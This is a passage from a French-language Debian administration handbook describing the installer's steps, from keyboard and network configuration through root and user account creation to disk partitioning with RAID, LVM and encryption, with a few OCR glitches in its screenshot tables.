| Configurer le clavier<br>Disposition de clavier à utiliser :<br>$\hat{\phantom{a}}$<br><b>Danois</b><br><b>Néerlandais</b><br>Dvorak<br>Dzongkha<br>Espéranto<br>Estonien<br>Éthiopien<br><b>Finnois</b><br>Français<br>Géorgien<br>Allemand<br>Grec<br>Gujarati<br>Gourmoukhi<br>Hébreu<br>Hindi<br>Hongrois<br>$\overline{\mathbf{v}}$<br>Continuer<br>Capture d'écran<br>Revenir en arrière | Asturien<br>Bangladesh<br>Rélanusse<br>Bengali<br>Belge<br>Bosniague<br>Brésilien<br>Britannique<br>Bulgare<br>Bulgare (phonétique)<br><b>Rinman</b><br>Canadien français<br>Canadien multilingue<br>Catalan<br>Chinois<br>Croate<br>Tchèque<br>Danois<br>Néerlandais<br>Dyorak<br>Dzongkha<br>Espéranto<br>Estonien<br>Éthiopien<br>Finnois<br><b>Francais</b><br><revenir arrière="" en=""></revenir> |
|                                                                                                    | <tab> déplacement; <espace> sélection; <entrée> activation des boutons</entrée></espace></tab>                                                                                                    |

**Figure 4.4** Choix du clavier

# 4.2.5. Détection du matériel

Cette étape est entièrement automatique dans l'immense majorité des cas. L'installateur détecte le matériel et cherche notamment à identifier le lecteur de CD-Rom employé afin de pouvoir accéder à son contenu. Il charge les modules correspondant aux différents éléments détectés puis « monte » le CD-Rom afin de pouvoir le lire. Les étapes précédentes étaient entièrement contenues dans l'image de démarrage intégrée au CD, fichier de taille limitée et chargé en mémoire par le BIOS lors de l'amorçage du CD.

L'installateur gère l'immense majorité des lecteurs, en particulier les périphériques ATAPI (parfois appelés IDE ou EIDE) standards. Toutefois, si la détection du lecteur de CD-Rom échoue, l'installateur propose de charger (par exemple depuis une clé USB) un module noyau correspondant au pilote du CD-Rom.

# 4.2.6. Chargement des composants

Le contenu du CD désormais accessible, l'installateur rapatrie tous les fichiers nécessaires à la poursuite de sa tâche. Cela comprend des pilotes supplémentaires pour le reste du matériel (et notamment la carte réseau) ainsi que tous les composants du programme d'installation.

## 4.2.7. Détection du matériel réseau

Cette étape automatique cherche à identifier la carte réseau et à charger le module correspondant. À défaut de reconnaissance automatique, il est possible de sélectionner manuellement le module à charger. Si aucun module ne fonctionne, il est possible de charger un module spécifique depuis un périphérique amovible. Cette dernière solution ne sert réellement que si le pilote adéquat n'est pas intégré au noyau Linux standard s'il est disponible par ailleurs, par exemple sur le site du fabricant.

Cette étape doit absolument réussir pour les installations de type *netinst* puisque les paquets Debian doivent y être chargés sur le réseau.

# 4.2.8. Configuration du réseau

Soucieux d'automatiser au maximum le processus, l'installateur tente une configuration automatique du réseau par DHCP (pour IPv4) et par découverte du réseau IPv6. Si celle-ci échoue, il propose plusieurs choix : réessayer une configuration DHCP normale, effectuer une configuration DHCP en annonçant un nom de machine, ou mettre en place une configuration statique du réseau.

Cette dernière demande successivement une adresse IP, un masque de sous-réseau, une adresse IP pour une éventuelle passerelle, un nom de machine et un nom de domaine.





## 4.2.9. Mot de passe administrateur

Le compte super-utilisateur root, réservé à l'administrateur de la machine, est automatiquement créé lors de l'installation : c'est pourquoi un mot de passe est demandé. Une confirmation (ou deuxième saisie identique) évitera toute erreur de saisie, difficile à retrouver ensuite !



**Figure 4.5** Mot de passe administrateur

| SÉCURITÉ<br>Mot de passe<br>administrateur | Le mot de passe de l'utilisateur root doit être long (8 caractères ou plus) et im-<br>possible à deviner. En effet, tout ordinateur (et a fortiori tout serveur) connecté à<br>Internet fait régulièrement l'objet de tentatives de connexions automatisées avec les<br>mots de passe les plus évidents. Parfois, il fera même l'objet d'attaques au diction-<br>naire, où diverses combinaisons de mots et de chiffres sont testées en tant que mots<br>de passe. Évitez aussi les noms des enfants ou parents et autres dates de naissance :<br>de nombreux collègues les connaissent et il est rare que l'on souhaite leur donner<br>libre accès à l'ordinateur concerné. |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                            | Ces remarques valent également pour les mots de passe des autres utilisateurs, mais<br>les conséquences d'une compromission sont moindres dans le cas d'un utilisateur<br>sans droits particuliers.                                                                                                    |
|                                            | Si l'inspiration vient à manquer, il ne faut pas hésiter à utiliser des générateurs de<br>mot de passe comme pwgen (dans le paquet de même nom).                                                                                                    |

## 4.2.10. Création du premier utilisateur

Debian impose également de créer un compte utilisateur standard pour que l'administrateur ne prenne pas la mauvaise habitude de travailler en tant que root. Le principe de précaution veut en effet que chaque tâche soit effectuée avec le minimum de droits nécessaires, pour limiter l'impact d'une mauvaise manipulation. C'est pourquoi l'installateur vous demandera successivement le nom complet de ce premier utilisateur, son identifiant et son mot de passe (deux fois, pour limiter les risques d'erreur de saisie).



**Figure 4.6** Nom du premier utilisateur

# 4.2.11. Configuration de l'horloge

Si le réseau est disponible, l'horloge interne du système est mise à jour (de façon ponctuelle et instantanée) à l'aide d'un serveur NTP. Les horodatages des logs seront ainsi précis dès le premier démarrage. Pour qu'ils restent précis dans la durée, il faudra tout de même mettre en place un démon NTP après l'installation initiale (voir section [8.9.2](#page-222-0), « [Synchronisation horaire](#page-222-1) » page 189).

## 4.2.12. Détection des disques et autres périphériques

Cette étape automatique détecte les disques susceptibles d'accueillir Debian. Ils seront proposés dans l'étape suivante : le partitionnement.

4.2.13. Démarrage de l'outil de partitionnement

CULTURE **Utilité du partitionnement**

Le partitionnement, étape indispensable de l'installation, consiste à diviser l'espace disponible sur les disques durs (chaque sous-partie étant alors appelée une « partition ») en fonction des données à stocker et de l'usage prévu de l'ordinateur. Cette étape intègre aussi le choix des systèmes de fichiers employés. Toutes ces décisions ont une influence en termes de performances, de sécurité des données et d'administration du serveur.

L'étape du partitionnement est traditionnellement difficile pour les utilisateurs débutants. Il faut en effet définir les différentes portions des disques (ou « partitions ») qui accueilleront le système de fichiers de Linux et sa mémoire virtuelle (*swap*). La tâche se complique si un autre système d'exploitation existe déjà et si on souhaite le conserver. En effet, il faudra alors veiller à ne pas altérer ses partitions (ou à les redimensionner de manière indolore).

Fort heureusement, le logiciel de partitionnement dispose d'un mode « assisté » qui propose à l'utilisateur les partitions à créer. Dans la majorité des cas, il suffit de valider ses propositions.



**Figure 4.7** Choix du mode de partitionnement

Le premier écran de l'utilitaire de partitionnement propose d'employer un disque complet pour créer les diverses partitions. Pour un ordinateur (neuf) qui sera dédié à Linux, cette option est vraisemblablement la plus simple et l'on choisira donc l'option Assisté -utiliser un disque ent ier. Si l'ordinateur compte deux disques pour deux systèmes d'exploitation, consacrer un disque à chacun est également une solution facilitant le partitionnement. Dans ces deux cas, l'écran suivant permet de choisir le disque à consacrer à Linux en validant l'option correspondante (par exemple, SCSI1 (0,0,0) (sda) -12.9 GB ATA VBOX HARDDISK pour installer Debian sur le premier disque). Vous débutez alors un partitionnement assisté.



**Figure 4.8** Disque à utiliser pour le partitionnement assisté

Le partitionnement assisté est également capable de mettre en place des volumes logiques LVM au lieu de partitions (voir plus bas). Le reste du fonctionnement restant le même, nous ne détaillerons pas les options Assisté -utiliser tout un disque avec LVM (chiffré ou non).

Dans les autres cas, quand Linux doit cohabiter avec des partitions déjà présentes, il faudra opter pour un partitionnement manuel.

<span id="page-99-0"></span>Partitionnement assisté

<span id="page-99-1"></span>L'outil de partitionnement assisté propose trois méthodes de partitionnement, qui correspondent à des usages différents.



**Figure 4.9** Partitionnement assisté

La première méthode s'intitule Tout dans une seule partition. Toute l'arborescence du système Linux est stockée dans un seul système de fichiers, correspondant à la racine /. Ce partitionnement simple et robuste convient parfaitement pour des ordinateurs personnels ou mono-utilisateurs. En réalité, deux partitions verront le jour : la première abritera le système complet ; la seconde, la mémoire virtuelle.

La deuxième méthode, Partition /home séparée, est similaire mais découpe l'arborescence en deux : une partie contient le système Linux (/) et la seconde les répertoires personnels (c'est-àdire les données des utilisateurs, dans les fichiers placés sous /home/).

La dernière méthode de partitionnement, intitulée Partitions /home, /var et /tmp séparées, convient pour les serveurs et les systèmes multi-utilisateurs. Elle découpe l'arborescence en de nombreuses partitions : en plus de la racine (/) et des comptes utilisateurs (/home/), elle prévoit des partitions pour les données des logiciels serveurs (/var/) et pour les fichiers temporaires (/tmp/). Ces divisions ont plusieurs avantages. Les utilisateurs ne pourront pas bloquer le serveur en consommant tout l'espace disque disponible (ils ne pourront remplir que /tmp/ et /home/). Les données des démons (et notamment les logs) ne pourront pas non plus bloquer le reste du système.

### B.A.-BA **Choisir un système de fichiers**

Un système de fichiers définit la manière d'organiser les données sur un disque. Chaque système de fichiers existant a ses mérites et ses limitations. Certains sont plus robustes, d'autres plus efficaces : si l'on connaît bien ses besoins, le choix d'un système de fichiers plus adapté est possible. De nombreuses comparaisons ont déjà été réalisées ; il semblerait que ReiserFS soit particulièrement efficace pour la lecture de nombreux petits fichiers ;  $XFS$ , quant à lui, est plus véloce avec de gros fichiers. Ext4, le système employé par défaut chez Debian, est un bon compromis, par ailleurs basé sur les trois précédentes versions du système de fichiers historiquement utilisé par Linux (ext, ext2, et ext3). Ext4 corrige certaines limitations de ext3 et est particulièrement adapté aux disques de très grande capacité. Une autre possibilité est d'expérimenter le très prometteur *btrfs* qui intègre de nombreuses fonctionnalités qui nécessitaient jusqu'à présent l'usage de LVM et/ou RAID.

Un système de fichiers journalisé (comme ext3, ext4, btrfs, reiserfs ou xfs) prend des dispositions particulières afin qu'en cas d'interruption brutale, il soit toujours possible de revenir dans un état cohérent sans être contraint à une analyse complète du disque (comme c'était le cas avec le système ext2). Cette fonctionnalité est obtenue en remplissant un journal décrivant les opérations à effectuer avant de les exécuter réellement. Si une opération est interrompue, il sera possible de la « rejouer » à partir du journal. Inversement, si une interruption a lieu en cours de mise à jour du journal, le dernier changement demandé est simplement ignoré : les données en cours d'écriture sont peut-être perdues, mais les données sur le disque n'ayant pas changé, elles sont restées cohérentes. Il s'agit ni plus ni moins d'un mécanisme transactionnel appliqué au système de fichiers.



**Figure 4.10** Valider le partitionnement

Après le choix du type de partitionnement, le logiciel calcule une proposition, qu'il détaille à l'écran et que l'on peut au besoin modifier. On peut notamment choisir un autre système de fichiers si le choix standard (*ext4*) ne convient pas. Dans la plupart des cas, il suffit cependant d'accepter la proposition de partitionnement en validant l'option Terminer le partitionnement et appliquer les changements.

### Partitionnement manuel

Le partitionnement manuel offre plus de souplesse et permet de choisir le rôle et la taille de chaque partition. Par ailleurs, ce mode est inévitable pour employer le RAID logiciel.

<span id="page-102-0"></span>

Le premier écran affiche les disques, les partitions qui les composent et tout éventuel espace libre non encore partitionné. On peut sélectionner chaque élément affiché ; une pression sur la touche Entrée donne alors une liste d'actions possibles.

On peut effacer toutes les partitions d'un disque en sélectionnant celui-ci.

En sélectionnant un espace libre d'un disque, on peut créer manuellement une nouvelle partition. Il est également possible d'y effectuer un partitionnement assisté, solution intéressante pour un disque contenant déjà un système d'exploitation mais que l'on souhaite partitionner pour Linux de manière standard. Reportez-vous à la section section [4.2.13.1,](#page-99-0) « [Partitionnement](#page-99-1) [assisté](#page-99-1) » page 66 pour plus de détails sur le partitionnement assisté.





En sélectionnant une partition, on peut indiquer la manière dont on va l'utiliser :

- la formater et l'intégrer à l'arborescence en choisissant un point de montage ;
- l'employer comme partition d'échange (« *swap* ») ;
- en faire un volume physique pour chiffrement (pour protéger la confidentialité des données de certaines partitions, voir plus loin) ;
- en faire un volume physique pour LVM (notion détaillée plus loin dans ce chapitre);
- l'utiliser comme périphérique RAID (voir plus loin dans ce chapitre) ;
- ou ne pas l'exploiter et la laisser inchangée.

# Emploi du RAID logiciel

Certains types de RAID permettent de dupliquer les informations stockées sur des disques durs pour éviter toute perte de données en cas de problème matériel condamnant l'un d'entre eux. Le RAID de niveau 1 maintient une simple copie fidèle (miroir) d'un disque sur un autre, alors que le RAID de niveau 5 répartit sur plusieurs disques des informations redondantes qui permettront de reconstituer intégralement un disque défaillant.

Nous traiterons ici du RAID de niveau 1, le plus simple à mettre en œuvre. La première étape est de créer deux partitions de taille identique situées sur deux disques différents et de les étiqueter volume physique pour RAID.

Il faut ensuite choisir dans l'outil de partitionnement l'élément Configurer le RAID avec gestion logicielle pour transformer ces deux partitions en un nouveau disque virtuel et sélectionner Créer un périphérique multidisque dans cet écran de configuration. Suit alors une série de questions concernant ce nouveau périphérique. La première s'enquiert du niveau de RAID à employer — RAID1 dans notre cas. La deuxième demande le nombre de périphériques actifs — deux ici, soit le nombre de partitions à intégrer dans ce périphérique RAID logiciel. La troisième question concerne le nombre de périphériques de réserve — zéro ; on n'a prévu aucun disque supplémentaire pour prendre immédiatement la relève d'un éventuel disque défectueux. La dernière question demande de choisir les partitions retenues pour le périphérique RAID — soit les deux qu'on a prévues à cet usage (on veillera bien à ne sélectionner que des partitions mentionnant explicitement raid).

Au retour dans le menu principal, un nouveau disque virtuel RAID apparaît. Ce disque est présenté avec une unique partition qu'on ne peut supprimer mais que l'on peut affecter à l'usage de son choix (comme n'importe quelle autre partition).

Pour plus de détails sur le fonctionnement du RAID, on se reportera à la section [12.1.1,](#page-372-0) « [RAID](#page-372-1) [logiciel](#page-372-1) » page 339.

# Emploi de LVM ( Logical Volume Manager)

LVM permet de créer des partitions « virtuelles » s'étendant sur plusieurs disques. L'intérêt est double : les tailles des partitions ne sont plus limitées par celles des disques individuels mais par leur volume cumulé et on peut à tout moment augmenter la taille d'une partition existante, en ajoutant au besoin un disque supplémentaire.

LVM emploie une terminologie particulière : une partition virtuelle est un « volume logique », lui-même compris dans un « groupe de volumes », ou association de plusieurs « volumes physiques ». Chacun de ces derniers correspond en fait à une partition « réelle » (ou à une partition RAID logicielle).

Cette technique fonctionne assez simplement : chaque volume, physique ou logique, est découpé en blocs de même taille, que LVM fait correspondre entre eux. L'ajout d'un nouveau disque entraîne la création d'un nouveau volume physique et ses nouveaux blocs pourront être associés à n'importe quel groupe de volumes. Toutes les partitions du groupe de volumes ainsi agrandi disposeront alors d'espace supplémentaire pour s'étendre.

L'outil de partitionnement configure LVM en plusieurs étapes. Il faut d'abord créer sur les disques existants des partitions qui seront les volumes physiques LVM. Pour activer LVM, on choisira Configurer le gestionnaire de volumes logiques (LVM), puis dans cet écran de configuration, Créer un groupe de volumes — auquel on associera les volumes physiques existants. Enfin, on pourra créer des volumes logiques au sein de ce groupe de volumes. On notera que le système de partitionnement automatique est capable de faire toute cette mise en place.

Dans le menu du partitionneur, chaque volume logique apparaît comme un disque avec une seule partition que l'on ne peut supprimer mais que l'on peut affecter à l'usage de son choix.

Le fonctionnement de LVM est détaillé dans la section [12.1.2](#page-383-0), « [LVM](#page-383-1) » page 350.

# Chiffrement de partitions

Pour garantir la confidentialité de vos données, par exemple en cas de perte ou de vol de votre ordinateur ou d'un disque dur, il est possible de chiffrer les données de partitions. Cette fonctionnalité peut se greffer très facilement en amont de n'importe quel système de fichiers puisque, comme pour LVM, Linux (et plus particulièrement le pilote dm-crypt) utilise le *Device Mapper* pour créer une partition virtuelle (dont le contenu sera protégé) en s'appuyant sur une partition sous-jacente qui stockera les données sous une forme chiffrée (grâce à LUKS — *Linux Unified Key Setup* soit « Configuration de clés unifiée pour Linux » — un format standard permettant de stocker les données chiffrées mais aussi des méta-informations indiquant les algorithmes de chiffrement employés).

<span id="page-105-0"></span>

Pour créer une partition chiffrée, il faut d'abord attribuer une partition disponible à cet usage. Pour cela, la sélectionner et indiquer qu'elle sera utilisée comme volume physique pour chiffrement. Ensuite, et après que le partitionnement du disque contenant ce volume physique a été effectué, sélectionner Configurer les volumes chiffrés. Il sera alors proposé d'initialiser le volume physique avec des données aléatoires (rendant plus difficile la localisation des données réelles) puis de saisir une phrase secrète de chiffrement qu'il vous faudra saisir à chaque démarrage de votre ordinateur afin d'accéder au contenu de votre partition chiffrée. Une fois cette étape terminée et de retour au menu de l'outil de partitionnement, une nouvelle partition est disponible dans un volume chiffré et vous pouvez désormais la configurer comme n'importe quelle autre partition. Le plus souvent, cette partition sera utilisée comme volume physique pour LVM afin de pouvoir protéger plusieurs partitions (volumes logique LVM) avec la même clé de chiffrement, dont notamment la partition d'échange (voir encadré « [Partition d'échange chiffrée](#page-105-0) » page 72).

# 4.2.14. Installation du système de base Debian

Cette étape, qui ne demande pas d'interaction de la part de l'utilisateur, installe les paquets du « système de base » de Debian. Celui-ci comprend les outils dpkg et apt, qui gèrent les paquets Debian, ainsi que les utilitaires nécessaires pour démarrer le système et commencer à l'exploiter.



**Figure 4.11** Installation du système de base

# 4.2.15. Configuration de l'outil de gestion des paquets (apt)

